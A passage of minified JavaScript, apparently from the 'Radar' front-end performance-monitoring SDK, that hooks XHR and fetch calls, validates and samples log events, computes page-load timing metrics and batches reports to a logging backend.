c=r[a];/([^:]+):\s*(.+)/.test(c)&&(c=null!=(c=RegExp.$1)?c.toLowerCase():void 0,o=RegExp.$2,c&&null==t[c]&&(t[c]=o))}return t}}(s.getAllResponseHeaders());for(e in a)r=a[e],s._radarResponse&&s._radarResponse.headers&&!s._radarResponse.headers[e]&&(n=e.toLowerCase(),s._radarResponse.headers[n]=r);if(s.responseType&&"text"!==s.responseType)"document"===s.responseType?(s._radarResponse.xml=s.responseXML,s._radarResponse.data=s.responseXML):s._radarResponse.data=s.response;else{s._radarResponse.text=s.responseText,s._radarResponse.data=s.responseText;try{s._radarResponse.xml=s.responseXML}catch(e){}}"responseURL"in s&&(s._radarResponse.finalUrl=s.responseURL);try{var c=null!=(o=u["ktrace-str"])?o:"";c&&window.parseWedTraceId&&(s._radarRequest.trace_id=window.parseWedTraceId(null!=(i=c.split("|")[1])?i:""))}catch(e){f("traceId 解析异常")}t(s._radarRequest,s._radarResponse)}})),"function"==typeof s.setRequestHeader&&(o=s.setRequestHeader,s.setRequestHeader=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return U.includes(e[0])&&(u[e[0]]=e[1]),o.apply(this,e)}),"function"==typeof s.open&&(i=s.open,s.open=function(e,t,n,o,a){var s=[].slice.call(arguments);return this._radarRequest=r({method:e,url:t,async:n,user:o,pass:a},this._radarRequest),this._radarResponse.headers={},i.apply(this,s)}),"function"==typeof s.send&&(a=s.send,s.send=function(){var t=[].slice.call(arguments);return"function"==typeof e&&(this._radarRequest._config=t[0],e(this._radarRequest)),a.apply(this,t)}),s},["DONE","HEADERS_RECEIVED","LOADING","OPENED","UNSENT"].forEach((function(e){window.XMLHttpRequest[e]=n[e]})),window.XMLHttpRequest.prototype=n.prototype,function(){n&&(window.XMLHttpRequest=n)}):(h("118"),!1)}var G=[],B=["application/json","text/html","text/plain"];function V(e){for(var t=this,n=[],r=1;r<arguments.length;r++)n[r-1]=arguments[r];var c=G.reduce((function(e,t){return[t].concat(e)}),[]),u="string"==typeof n[0]?new Request(n[0],n[1]):n[0],l=(u.id=M(),c.forEach((function(e){e=e.request,u=e(u)||u})),u.clone()),d=e.apply(void 0,s([],a(n),!1)),p=null,f=null,h=!1;return d.then((function(e){var t,n=null==(t=e.headers)?void 0:t.get("content-type");return n&&B.some((function(e){return-1<n.indexOf(e)}))?(h=!0,t=e.clone(),p=t.clone(),t.clone().text()):(p=e,"[object Object]")})).then((function(e){return o(t,void 0,void 0,(function(){return i(this,(function(t){switch(t.label){case 0:f=e,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,l.text()];case 2:return[2,t.sent()];case 3:return t.sent(),[2,"Radar: Request.text()失败"];case 4:return[2]}}))}))})).then((function(e){u._config=e;var t=null;return h?(t=p.clone()).data=f:t=p,c.forEach((function(e){(e=e.response)&&(t=e(t,u)||t)})),p}),(function(e){throw c.forEach((function(t){(t=t.responseError)&&(e=t(e,u)||e)})),e}))}function K(){var e=[];function t(t){-1!==(t=e.indexOf(t))&&e.splice(t,1)}function n(n){return e.push(n),t.bind(void 0,n)}return{on:n,off:t,once:function(e){var t=n((function(n){e(n),t()}));return t},emit:function(t){e.forEach((function(e){return e(t)}))}}}function W(e){return(e=new RegExp("(?:^|; ?)".concat(e,"=(1|0)(;|$)")).exec(document.cookie))&&e[1]}var F=["radar_init","h5_load","fmp","main_api","h5_custom_metric"];var H={load:function(e){var t=e.dimension,n=e.value;if(e=t.event_name,F.indexOf(e)<0)return!1;if(!A(n))return!1;switch(e){case"fmp":var r=n.fmp_time;return!(!n.fmp||!r);case"h5_load":return r=n.total,!(!n.load_event_time||!r);case"h5_custom_metric":return r=n.custom_metric_timestamp,!(!t.custom_metric_name||!r)}return!0},api:function(e){var t=e.dimension,n=(e=e.value,t.custom_failed),r=t.api,o=t.status,i=t.res_type,a=t.protocol,s=(t=t.cached,e.duration),c=e.size;return"boolean"==typeof(void 0!==n&&n)&&"string"==typeof(void 0===r?"":r)&&"number"==typeof(void 0===o?0:o)&&"string"==typeof(void 0===i?"":i)&&"string"==typeof(void 0===a?"":a)&&"boolean"==typeof(void 0!==t&&t)&&"number"==typeof(void 0===s?0:s)&&"number"==typeof(void 0===c?0:c)&&A(e)},resource:function(e){var t=e.dimension,n=(e=e.value,t.failed);if("boolean"!=typeof n)return!1;if(n){var r=t.res_path;if("string"!=typeof t.file||"string"!=typeof r)return!1}return!!n||"string"==typeof t.file&&A(e)},error:function(e){var t=(e=e.dimension).error_type;if([e.error_cons_type,t,e.msg].some((function(e){return null==e})))return!1;t=e.col;var n,r=e.line;return e.sample_rate,e.event_client_timestamp,e=function(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}(e,["col","line","sample_rate","event_client_timestamp"]),!(t&&"number"!=typeof t||r&&"number"!=typeof r)&&"object"==typeof(n=e)&&Object.keys(n).every((function(e){return void 0===n[e]||"string"==typeof n[e]}))},event:function(e){var t=e.value;return e=e.dimension.name,!(void 0!==t&&!A(t)||!e)},blood:function(e){var t=!0;if((e=e.dimension.data)instanceof Array){if(0===e.length)return!1;e.forEach((function(e){"string"!=typeof e.com&&(t=!1)}))}return t}};function J(e,t){var n;return null!=(n=null==m?void 0:m[_])&&n[e],null!=(n=null==m?void 0:m[_])&&n.isRuning?m[_][e]:void 0===t?null:t}function q(e,t){try{m[_][e]=t}catch(e){h("1000")}}function Y(e){return JSON.parse(JSON.stringify(e))}function z(e){try{var t;if(window&&window.localStorage&&"undefined"!=typeof Storage&&window.localStorage instanceof Storage)return function(e,t){try{if(window&&window.localStorage)return window.localStorage.setItem(e,JSON.stringify(t)),!0}catch(e){return!1}}(e,(t=1e8<(t=Number(function(e){try{if(window&&window.localStorage){var t=window.localStorage.getItem(e);if(t)try{return JSON.parse(t)}catch(e){return t}}}catch(e){return null}return null}(e))||0)+1?0:t)+1),t}catch(e){}}function Q(e){var t,n,r={};e=e.split("&");try{for(var o=function(e){var t="function"==typeof Symbol&&Symbol.iterator,n=t&&e[t],r=0;if(n)return n.call(e);if(e&&"number"==typeof e.length)return{next:function(){return{value:(e=e&&r>=e.length?void 0:e)&&e[r++],done:!e}}};throw new TypeError(t?"Object is not iterable.":"Symbol.iterator is not defined.")}(e),i=o.next();!i.done;i=o.next()){var s=a(i.value.split("="),2),c=s[0],u=s[1];c in r?r[c]instanceof Array?r[c].push(u):r[c]=[r[c],u]:r[c]=u}}catch(e){t={error:e}}finally{try{i&&!i.done&&(n=o.return)&&n.call(o)}finally{if(t)throw t.error}}return r}function X(e){throw new Error("radar error "+e)}var $=function(){return($=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function Z(e,t){var n="function"==typeof Symbol&&e[Symbol.iterator];if(!n)return e;var r,o,i=n.call(e),a=[];try{for(;(void 0===t||0<t--)&&!(r=i.next()).done;)a.push(r.value)}catch(e){o={error:e}}finally{try{r&&!r.done&&(n=i.return)&&n.call(i)}finally{if(o)throw o.error}}return a}function ee(e,t,n){if(n||2===arguments.length)for(var r,o=0,i=t.length;o<i;o++)!r&&o in t||((r=r||Array.prototype.slice.call(t,0,o))[o]=t[o]);return e.concat(r||Array.prototype.slice.call(t))}var te=["c_dimension1","c_dimension2","c_dimension3","release_tag","product_version","sub_app"],ne=function(){function e(e){var t,n=this,r=(this.queueConfig={wait:1e3,maxBatchLength:200},this.logQueue=[],this.preStoredLogQueue=[],this.batchTimer=0,this.eventName="onpagehide"in window?"pagehide":"beforeunload",this.customDimension={},this.runtimeIdMap={},this.randomSampling=Math.random(),this.commonDimension={},this.isInYoda=!1,this.sampleData={isHit:!0,core:1},this.ignoreList=["https://web-trace.ksapisrv.com/ktrace/collect"],this.broadcastSample=K(),this.didRate=void 0,this.collect=function(e,t,r){var o=Y({key:e,dimension:t=void 0===t?{}:t,value:r=void 0===r?{}:r});if(!n.sampleData||!1!==n.sampleData.isHit){if(!function(e){return e?Object.keys(c).map((function(e){return c[e]})).indexOf(e.key)<0?(h("117"),!1):H[e.key](e):(h("116"),!1)}(o))return h("107","key: ".concat(o.key)),void n.collect(c.EVENT,{sample_rate:t.sample_rate,message:"radar上报日志类型错误",name:"radar_log_error",extra_info:JSON.stringify(o)},{});Object.keys(o.value).forEach((function(e){o.value[e]=o.value[e].toString()})),n.decorateLog(o);var i=n.getCommonData(),u=i.app_version_name;if(delete i.app_version_name,(e=new v((function(e,t){e.dimension.app_version_name=u,e.dimension.did_rate=n.didRate;var r=(null==(r=null==e?void 0:e.dimension)?void 0:r.event_client_timestamp)||Date.now(),o=(null==(o=null==e?void 0:e.dimension)?void 0:o.radar_session_id)||n.radarSessionId;return $($($({},e),i),{event_client_timestamp:r,event_trigger_source:"H5",radar_session_id:o})}))).use((function(e,t){return e.key&&"load"===e.key&&(e.dimension=$($({},e.dimension),{load_device_increase_id:z("LOAD_DEVICE_INCREASE_ID"),load_session_increase_id:n.genSessionIncreaseId("LOAD_SESSION_INCREASE_ID")})),e.key&&"load"!==e.key&&(e.dimension=$($({},e.dimension),{other_device_increase_id:z("OTHER_DEVICE_INCREASE_ID"),other_session_increase_id:n.genSessionIncreaseId("OTHER_SESSION_INCREASE_ID")})),t()})),(o=e.invoke(o))instanceof Error)throw o;try{window.dispatchEvent(new CustomEvent("get-radar-next-data",{detail:{kv:Y(o)}}))}catch(e){}if(delete o.dimension.broadcast_info,n.weblog?n.logQueue.push(o):(o.base_href=location.href,n.preStoredLogQueue.push(o)),function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];1==+Q(location.search.slice(1)).debug&&f.apply(void 0,s(["[radar] ".concat(e,": ")],a(t),!1))}("radarLogNext",JSON.parse(JSON.stringify(o))),n.logQueue.length>n.queueConfig.maxBatchLength-1)return n.flush(),clearTimeout(n.batchTimer),void(n.batchTimer=0);n.batchTimer||(n.batchTimer=window.setTimeout((function(){n.flush(),clearTimeout(n.batchTimer),n.batchTimer=0}),n.queueConfig.wait))}},this.flush=function(){var e;n.logQueue.length<=0||(e=null,(e=n.config.httpReportFirst?e:n.reportByBridge())&&!n.config.httpReportFirst||n.reportByHttp(),n.logQueue=[])},"object"==typeof e&&null!==e||X("108"),"string"!=typeof e.projectId&&X("109"),J("radarSessionId"));this.radarSessionId=null!=r?r:"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"===e?t:3&t|8).toString(16)})),this.config=e,this.sampling="number"==typeof(t=null!=(r=this.config.sampling)?r:1)&&0<=t&&t<=1?t:(h("110"),1),this.bindWeblogger(e.weblogger),null!=(r=this.config)&&r.ignoreList&&Array.isArray(null==(e=this.config)?void 0:e.ignoreList)&&(this.ignoreList=this.ignoreList.concat(this.config.ignoreList.map((function(e){return e.replace(/^(https?:)?\/\//,"")})))),this.queueConfig=$($({},this.queueConfig),null!=(r=this.config)&&r.queueConfig?this.config.queueConfig:{}),null!=(e=this.config)&&e.customDimensions&&this.setDimensions(null==(r=this.config)?void 0:r.customDimensions),R(window,this.eventName,this.flush),"undefined"!=typeof window&&window.yodaCollectErrorDataDestroy&&window.yodaCollectErrorDataDestroy()}return e.prototype.genSessionIncreaseId=function(e){return this.runtimeIdMap[e]||(this.runtimeIdMap[e]=0),this.runtimeIdMap[e]++},e.prototype.bindWeblogger=function(e){var t,n=this;if(null!=e&&"object"!=typeof e)X("106");else{if(this.weblog)return void f("122");this.weblog=e,this.updateUrlPackage(),void 0!==(null==(t=null==e?void 0:e.logger)?void 0:t.radarUrl)&&this.ignoreList.push(null==(t=null==e?void 0:e.logger)?void 0:t.radarUrl),void 0!==(null==(t=null==e?void 0:e.logger)?void 0:t.url)&&this.ignoreList.push(null==(t=null==e?void 0:e.logger)?void 0:t.url),this.isInYoda=!(null==(t=null==(e=this.weblog)?void 0:e.Utils)||!t.yoda),this.getSampleData()}0<this.preStoredLogQueue.length&&(this.preStoredLogQueue.forEach((function(e){if(void 0!==(t=n.sampleData["load"===e.key?"core":e.key])&&(e.dimension.sample_rate=t),"load"===e.key?n.sampleData.core:e.dimension.sample_rate*n.sampleData.core>=n.randomSampling){var t=n.getCommonData(),r=(e.dimension.app_version_name=t.app_version_name,e.h5_extra_attr=JSON.stringify($($({},null==(t=n.weblog.commonPackage)?void 0:t.getH5ExtraAttr()),JSON.parse(e.h5_extra_attr))),function(e){if(-1===(n=(e=void 0===e?location.href:e).lastIndexOf("?")))return{page:e};var t=e.slice(0,n),n=e.slice(n+1);return{url:e,page:t,params:Q(n)}}(e.base_href)),o=null==(t=n.weblog.logConfig)?void 0:t.urlMap;t={};if("function"==typeof o)try{var i=o(r);"string"==typeof i?t={page:i}:"object"==typeof i&&(t={page:i.page,params:i.params})}catch(e){}else if("object"==typeof o){var a,s="";for(a in o)if(-1<(r.page||r.url||"").indexOf(a)){s=o[a];break}s&&(t={page:s})}e.url_package={page:t&&t.page||r.page},i=n.referUrlPackage&&n.referUrlPackage.toJSON(),e.refer_url_package=i,delete e.base_href,n.logQueue.push(e)}})),this.preStoredLogQueue=[],this.flush())},e.prototype.getSampleData=function(){var e,t,n=this;this.isInYoda?(this.sampleData={isHit:!0,core:this.sampling,api:1,resource:.1,error:1,event:1},t=window.updateYodaSampleRateWithParams,window.updateYodaSampleRateWithParams=function(e){p("104",e),n.updateYodaSampleRate(e),n.broadcastSample.emit(n.sampleData),t&&t(e)},window.__yodaCommonDataObject__&&window.__yodaCommonDataObject__.sampleData?(this.updateYodaSampleRate(window.__yodaCommonDataObject__.sampleData),this.collect(c.EVENT,{name:"客户端采样率注入成功",event_type:"radar_sample_inject_success"},{})):"function"==typeof(null==(e=null==(e=null==(e=this.weblog)?void 0:e.Utils)?void 0:e.yoda)?void 0:e.getWebviewLoadPerf)&&null!=(e=this.weblog)&&e.Utils.yoda.getWebviewLoadPerf().then((function(e){null!=e&&e.sampleData&&n.updateYodaSampleRate(e.sampleData)}))):this.sampleData={isHit:this.samplingControl(this.sampling),core:this.sampling}},e.prototype.updateYodaSampleRate=function(e){var t=this,n=null;try{var r=e;n="string"==typeof r?JSON.parse(r):r}catch(e){return void p("error: ",e)}n&&Object.keys(n).forEach((function(e){"load"===e?t.sampleData.core=n[e]:"did_rate"===e?t.didRate=n[e]:t.sampleData[e]=n[e]}))},e.prototype.updateUrlPackage=function(){var e;null!=(e=this.weblog)&&e.currentUrlPackage&&(this.currentUrlPackage=this.weblog.currentUrlPackage,this.referUrlPackage=this.weblog.referUrlPackage)},e.prototype.setDimensions=function(e){var t=this,n=Object.keys(e);n.some((function(e){return-1===te.indexOf(e)}))&&h("113","".concat(n.join("、"))),n.forEach((function(n){null==e[n]?delete t.customDimension[n]:t.customDimension[n]=e[n]}))},e.prototype.setCommonDimension=function(e,t,n){this.commonDimension[e]=(n=void 0===n||n)||null==(n=this.commonDimension[e])?t:n},e.prototype.decorateLog=function(e){this.currentUrlPackage||this.updateUrlPackage(),0<Object.keys(this.customDimension).length&&Object.assign(e.dimension,this.customDimension),0<Object.keys(this.commonDimension).length&&Object.assign(e.dimension,this.commonDimension),this.currentUrlPackage&&this.currentUrlPackage.page!==(null==(e=null==(e=this.weblog)?void 0:e.currentUrlPackage)?void 0:e.page)&&(this.flush(),this.updateUrlPackage())},e.prototype.samplingControl=function(e){return null!==e&&"number"==typeof e&&this.randomSampling<e},e.prototype.getCommonData=function(){var e,t=null==(t=null==(t=null==(t=this.weblog)?void 0:t.commonPackage)?void 0:t.app_package)?void 0:t.version_name;t={h5_extra_attr:JSON.stringify($($({},null==(e=null==(e=this.weblog)?void 0:e.commonPackage)?void 0:e.getH5ExtraAttr()),{app_version_name:t,url:location.href,hash:location.hash,online:null===navigator||void 0===navigator?void 0:navigator.onLine,downlink:null==(e=null===navigator||void 0===navigator?void 0:navigator.connection)?void 0:e.downlink,rtt:null==(e=null===navigator||void 0===navigator?void 0:navigator.connection)?void 0:e.rtt})),url_package:this.currentUrlPackage&&this.currentUrlPackage.toJSON(),refer_url_package:this.referUrlPackage&&this.referUrlPackage.toJSON(),app_version_name:t,project_id:null==(e=this.config)?void 0:e.projectId};return"1"===W("radar_report_test")&&(t.is_report_test=!0),t},e.prototype.reportByHttp=function(){var e=this.getCommonData(),t=(e={project_id:this.config.projectId,radar_session_id:this.radarSessionId,h5_extra_attr:e.h5_extra_attr},this.logQueue.filter((function(e){return"load"===e.key}))),n=this.logQueue.filter((function(e){return"load"!==e.key}));Array.isArray(t)&&t.length&&this.collectLog(e,t,"radarSDK"),Array.isArray(n)&&n.length&&this.collectLog(e,n,"radarSDKSupplement")},e.prototype.collectLog=function(e,t,n){var r;"function"!=typeof(null==(r=this.weblog)?void 0:r.collect)&&"function"!=typeof(null==(r=this.weblog)?void 0:r.sendByHttp)?h("114"):(this.weblog.sendByHttp||this.weblog.collect).call(this.weblog,"RADAR",{name:"radar_log",params:$($({},e),{data:ee([],Z(t),!1)}),serviceName:n})},e.prototype.reportByBridge=function(){var e=null==(n=null==(n=this.weblog)?void 0:n.Utils)?void 0:n.yoda;if(!e)return!1;var t,n=this.logQueue.filter((function(e){return"load"===e.key})),r=this.logQueue.filter((function(e){return"load"!==e.key}));try{return n.forEach((function(t){"function"==typeof(null==(t=e.sendSummarizedLog({key:"h5_load",data:t}))?void 0:t.catch)&&t.catch((function(e){h("123",e)}))})),r.length&&"function"==typeof(null==(t=e.sendRadarLog({data:r}))?void 0:t.catch)&&t.catch((function(e){h("124",e)})),!0}catch(t){return!1}},e}(),re=function(e,t){return(re=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},oe=function(){return(oe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function ie(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}var ae={redirect:{end:"redirectEnd",start:"redirectStart"},dns:{end:"domainLookupEnd",start:"domainLookupStart"},dns_start:{end:"domainLookupEnd",start:"navigationStart"},tcp:{end:"connectEnd",start:"connectStart"},tcp_start:{end:"connectEnd",start:"navigationStart"},redirect_count:{custom:function(e,t){return t.redirectCount}},ssl:{custom:function(e,t){return t.connectEnd&&t.secureConnectionStart?t.connectEnd-t.secureConnectionStart:null}},ssl_start:{custom:function(e,t){return t.secureConnectionStart&&t.navigationStart?t.secureConnectionStart-t.navigationStart:null}},ttfb:{end:"responseStart",start:"requestStart"},request_start:{end:"requestStart",start:"navigationStart"},trans:{end:"responseEnd",start:"responseStart"},dom_parse:{end:"domInteractive",start:"responseEnd"},dom_parse_start:{end:"domInteractive",start:"navigationStart"},blank:{end:"domLoading",start:"navigationStart"},fb:{end:"responseStart",start:"navigationStart"},dom_ready:{end:"domContentLoadedEventEnd",start:"navigationStart"},total:{end:"loadEventStart",start:"navigationStart"},resource:{end:"loadEventStart",start:"domInteractive"},fp:{custom:function(){if("function"!=typeof performance.getEntries)return null;var e=performance.getEntries().filter((function(e){return"first-paint"===e.name}))[0];return e?Math.ceil(e.startTime+e.duration):null}},js_cost:{custom:function(){if("function"!=typeof performance.getEntries)return null;var e=function(){var e,t="undefined"!=typeof window?window.performance:null;return t&&t.timing?"function"==typeof t.timing.toJSON?((e=t.timing.toJSON())&&!e.redirectStart&&(e.redirectStart=e.navigationStart),e):t.timing:null}(),t=performance.getEntries(),n=performance.getEntries().filter((function(e){return"navigation"===e.initiatorType}))[0];t=t.filter((function(e){return"script"===e.initiatorType}))[0],n=n?n.domComplete:e.domComplete-e.navigationStart;return t&&n?n-t.fetchStart:null}},tti:{end:"domInteractive",start:"navigationStart"},protocol:{custom:function(e,t){return t.nextHopProtocol}},dom_num:{custom:function(){return"undefined"!=typeof document&&void 0!==document.all?document.all.length:null}}},se={main_api:{end:"apiEnd",start:"apiStart",notCatchIfUndefined:!0},main_api_offset:{end:"apiStart",start:"responseEnd",notCatchIfUndefined:!0},fmp:{end:"fmp_time",start:"navigationStart",notCatchIfUndefined:!0}},ce={navigation_start_time:"navigationStart",fetch_start_time:"fetchStart",dns_start_time:"domainLookupStart",dns_end_time:"domainLookupEnd",connect_start_time:"connectStart",ssl_start_time:"secureConnectionStart",request_start_time:"requestStart",response_start_time:"responseStart",response_end_time:"responseEnd",dom_interactive_time:"domInteractive",dom_loading_time:"domLoading",dom_ready_time:"domContentLoadedEventEnd",load_event_time:"loadEventStart",connect_end_time:"connectEnd",load_event_end:"loadEventEnd",dom_complete:"domComplete",dom_content_loaded_event_start:"domContentLoadedEventStart",redirect_start:"redirectStart",redirect_end:"redirectEnd",radar_init_time:"radar_init_time",fmp_time:"fmp_time"};function ue(e,t){if(!Array.isArray(t))return-1;var n=-1;return t.forEach((function(t,r){new RegExp(t).test(e)&&(n=r)})),n}var le=function(e){function t(t){var n=this;return(n=e.call(this,{core:null==t?void 0:t.core,key:c.LOAD,version:"1.2.7",name:"RadarNavigationCollect"})||this).hasFMP=!1,n.syncMetricNum=0,n.customKeys=[],n.custom_metric={},n.optionsMainAPI=[],n.mainAPIList=[],n.radarMainApiList=[],n.mainJSList=[],n.radarMainJSList=[],n.radarTiming={radar_init_time:void 0,fmp_time:void 0,fmp:void 0,apiStart:void 0,apiEnd:void 0},n.h5Load=function(){var e=n.getPerformanceData();n.collect(oe({event_name:"h5_load"},e))},n.dealAPI=function(e){return n.cacheAndCalculateMainAPI(e),n.addMainApiResult(e),n.mainAPIList.filter((function(e){return!!e.url})).length!==n.mainAPIList.length||void 0===n.radarTiming.fmp},n.addMainJSResult=function(e){if(!n.mainJSList||0===n.mainJSList.length)return!1;var t,r,o,i,a,s,c,u,l,d,p,f,h,v,g,y=ue((e.file||"").replace(/\?.+$/,""),n.mainJSList);return-1<y&&!n.radarMainJSList[y].file&&(t=e.file,r=e.cached,o=e.size,i=e.failed,a=e.res_type,s=e.protocol,c=e.fb,u=e.dns,l=e.tcp,d=e.ssl,p=e.ttfb,f=e.trans,h=e.total,v=e.fetch_start,g=e.duration,e=e.start_time,n.radarMainJSList[y]={file:t,cached:r,size:o,failed:i,res_type:a,protocol:s,fb:c,dns:u,tcp:l,ssl:d,ttfb:p,trans:f,total:h,fetch_start:v,duration:g,start_time:e,reg:n.mainJSList[y]}),n.radarMainJSList.filter((function(e){return!!e.file})).length!==n.mainJSList.length},t.core||X("212"),"string"==typeof t.mainApi?(n.optionsMainAPI.push(t.mainApi),n.mainAPIList.push({}),n.radarMainApiList.push({})):Array.isArray(t.mainApi)&&(3<t.mainApi.length&&f("207"),n.optionsMainAPI=t.mainApi.slice(0,3),n.optionsMainAPI.forEach((function(){n.mainAPIList.push({}),n.radarMainApiList.push({})}))),"string"==typeof t.mainJs?(n.mainJSList.push(t.mainJs),n.radarMainJSList.push({})):Array.isArray(t.mainJs)&&(3<t.mainJs.length&&f("211"),n.mainJSList=t.mainJs.slice(0,3),n.mainJSList.forEach((function(){return n.radarMainJSList.push({})}))),performance.timing?n.init():(null!=(t=n.core)&&t.collect("event",{name:"radar_error",message:"performance.timing 不存在无法收集数据",category:c.LOAD}),h("208")),n}var n=t,r=e;if("function"!=typeof r&&null!==r)throw new TypeError("Class extends value "+String(r)+" is not a constructor or null");function o(){this.constructor=n}return re(n,r),n.prototype=null===r?Object.create(r):(o.prototype=r.prototype,new o),t.prototype.init=function(){this.radarTiming.radar_init_time=Date.now();var e,t=this.getPerformanceData();this.collect(oe({event_name:"radar_init"},t)),null!=(e=null==(t=this.core)?void 0:t.setCommonDimension)&&e.call(t,"happen_stage","during_fmp"),0<performance.timing.loadEventStart?this.h5Load():R(window,"load",this.h5Load)},t.prototype.customStage=function(e,t){var n,r;void 0===t&&(t={sendTimeline:!0}),this.isHit?(void 0!==e&&"string"==typeof e&&""!==e||X("206"),this.isValidTimestamp(t.timestamp,"custom_stage "+e)&&(n=t.timestamp||Date.now(),r=this.customKeys.length-this.syncMetricNum,this.customKeys.includes(e)?h("204",e):t.sendTimeline&&2<this.syncMetricNum||!t.sendTimeline&&5<r?h("205",e):n&&(this.custom_metric[e+"_time"]=n,this.customKeys.push(e),!t||!0!==t.sendTimeline&&null!=t.sendTimeline||(r=this.getPerformanceData(),this.collect(oe(oe({},r),{stack:(new Error).stack,event_name:"h5_custom_metric",custom_metric_name:e,custom_metric_timestamp:n})),this.syncMetricNum++)))):h("200")},t.prototype.isValidTimestamp=function(e,t){var n;if(void 0===t&&(t="fmp"),void 0!==e&&"number"!=typeof e)X("201");else if(void 0!==e&&e<performance.timing.navigationStart)return f("210","".concat(t)),null!=(n=this.core)&&n.collect("event",{name:"radar_error",message:"【210】".concat(t),extra_info:{timestamp:e,navigationStart:performance.timing.navigationStart}}),!1;return!0},t.prototype.fmp=function(e){var t,n;this.isHit?this.isValidTimestamp(e)&&(e=e||Date.now(),this.hasFMP?f("202"):e&&performance.timing&&(null!=(n=null==(t=this.core)?void 0:t.setCommonDimension)&&n.call(t,"happen_stage","after_fmp"),this.hasFMP=!0,this.radarTiming.fmp_time=e,performance.timing.radarFmp=e,n=this.getPerformanceData(),performance.timing.fmp=this.radarTiming.fmp=n.fmp,this.collect(oe({event_name:"fmp",stack:(new Error).stack},n)))):f("200")},t.prototype.getPerformanceData=function(){var e=oe(oe({},Y(performance.timing)),this.radarTiming),t=N(oe(oe({},ae),se),e);return Object.keys(ce).forEach((function(n){0<=e[ce[n]]&&(t[n]=e[ce[n]])})),["radar_main_js_start","lcp","cls","fid","fcp"].forEach((function(e){var n=window.__RADAR_PERFORMANCE_TIMING_&&window.__RADAR_PERFORMANCE_TIMING_[e];!n&&0!==n||(t[e]=n)})),t},t.prototype.cacheAndCalculateMainAPI=function(e){var t;void 0===this.radarTiming.fmp&&(e.before_hook_time&&(t=this.radarTiming.apiStart,this.radarTiming.apiStart=t?Math.min(t,e.before_hook_time):e.before_hook_time),e.after_hook_time&&(t=this.radarTiming.apiEnd,this.radarTiming.apiEnd=t?Math.max(t,e.after_hook_time):e.after_hook_time))},t.prototype.addMainApiResult=function(e){var t,n,r,o,i,a,s,c,u,l,d,p,f,h,v,g,y,m,_=ue((e.api||"").replace(/\?.+$/,""),this.optionsMainAPI);-1<_&&(null==(m=this.mainAPIList[_])||!m.url)&&(m=e.api,t=e.status,n=e.size,r=e.cached,o=e.method,c=e.perfTime,i=e.protocol,a=e.custom_failed,s=e.res_type,y=ie(e,["api","status","size","cached","method","perfTime","protocol","custom_failed","res_type"]),this.mainAPIList[_]=oe({url:m,status:t,size_radar:n,cached:r,method:o,perfTime:c,protocol:i,res_type:s,custom_failed:a},y),c=y.fb,u=y.dns,l=y.tcp,d=y.ssl,p=y.ttfb,f=y.trans,h=y.total,v=y.fetch_start,g=y.duration,y=y.start_time,this.radarMainApiList[_]={api:m,status:t,size:n,cached:r,method:o,protocol:i,fb:c,dns:u,tcp:l,ssl:d,ttfb:p,trans:f,total:h,fetch_start:v,duration:g,custom_failed:a,res_type:s,reg:this.optionsMainAPI[_],start_time:y},this.radarTiming.fmp_time&&e.after_hook_time&&e.after_hook_time<this.radarTiming.fmp_time&&(m=this.getPerformanceData(),this.collect(oe({event_name:"main_api"},m))))},t.prototype.destroy=function(){D(window,"load",this.h5Load),this.customStage=this.fmp=function(){f("213")}},t.prototype.collect=function(e){var t=e.protocol,n=e.event_name,r=(e.custom_metric,e.custom_metric_name),o=e.stack;e.main_api_list,e=ie(e,["protocol","event_name","custom_metric","custom_metric_name","stack","main_api_list"]),this.baseCollect({value:e,dimension:{protocol:t,event_name:n,custom_metric_name:r,custom_metric:JSON.stringify(this.custom_metric),main_api_list:this.mainAPIList,radar_main_api_list:this.radarMainApiList,radar_main_js_list:this.radarMainJSList,is_official:1,stack:o}}),null!=(e=this.core)&&e.flush()},t}(g),de=function(e,t){return(de=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])})(e,t)},pe=function(){return(pe=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)};function fe(e,t){var n={};for(o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]]);return n}var he=P,ve={navigation_start:"startTime",redirect_start:"redirectStart",redirect_end:"redirectEnd",dns_start:"domainLookupStart",dns_end:"domainLookupEnd",connect_start:"connectStart",connect_end:"connectEnd",ssl_start:"secureConnectionStart",request_start:"requestStart",response_start:"responseStart",response_end:"responseEnd"};function ge(e,t){if(e)return"function"==typeof 